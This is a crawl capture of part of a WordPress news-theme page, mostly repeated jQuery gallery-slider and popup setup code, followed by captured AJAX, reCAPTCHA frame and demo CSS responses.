                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_2 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_2 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_2 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_2,
                            onSliderLoaded: doubleSlider2Load_tdi_2,
                            onSlideChange: doubleSlider2Load_tdi_2,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_2 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_2");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_2_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_2 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_2 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_2(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_2 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_2 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_2(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_2(slide_nr) {
                            jQuery("#tdi_2 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_2(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_2 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_3_nr_of_slides = 2;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_3 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% ของ %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_3 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_3 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_3 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_3 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_3,
                            onSliderLoaded: doubleSlider2Load_tdi_3,
                            onSlideChange: doubleSlider2Load_tdi_3,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_3 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_3 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_3");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_3_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_3 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_3 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_3(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_3 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_3 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_3 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_3 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_3 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_3(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_3(slide_nr) {
                            jQuery("#tdi_3 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_3(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_3 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var tdi_4_nr_of_slides = 8;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#tdi_4 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% ของ %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#tdi_4 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#tdi_4 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#tdi_4 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#tdi_4 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_tdi_4,
                            onSliderLoaded: doubleSlider2Load_tdi_4,
                            onSlideChange: doubleSlider2Load_tdi_4,
                            keyboardControls: true
                        });

                        //small image slide
                        jQuery("#tdi_4 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#tdi_4 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#tdi_4");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(tdi_4_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#tdi_4 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#tdi_4 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_tdi_4(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#tdi_4 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#tdi_4 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#tdi_4 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#tdi_4 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#tdi_4 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_tdi_4(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_tdi_4(slide_nr) {
                            jQuery("#tdi_4 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_tdi_4(args) {
                            if(tdDetect.isAndroid || tdDetect.isIos) {
                                setTimeout(function(){
                                    jQuery("#tdi_4 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[5213]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4
body_size: -149
content:
{"5213":9439}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_uM559XHbi6jSsiBecQbTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973194305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.4
body_size: 298
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/* College demo */
.td-college {
  /* Home Page - Global Settings */
}
.td-college .td-main-page-wrap {
  padding-top: 20px;
}
.td-college #td-theme-settings .td-skin-buy a {
  background-color: #295FCC;
}
